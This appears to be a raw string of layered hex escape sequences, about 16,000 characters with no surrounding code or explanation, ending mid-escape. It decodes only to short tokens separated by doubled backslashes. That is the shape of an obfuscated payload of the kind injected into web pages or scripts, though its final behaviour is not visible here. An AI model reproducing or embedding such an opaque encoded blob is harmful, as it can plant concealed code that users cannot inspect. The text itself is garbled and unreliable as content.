\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x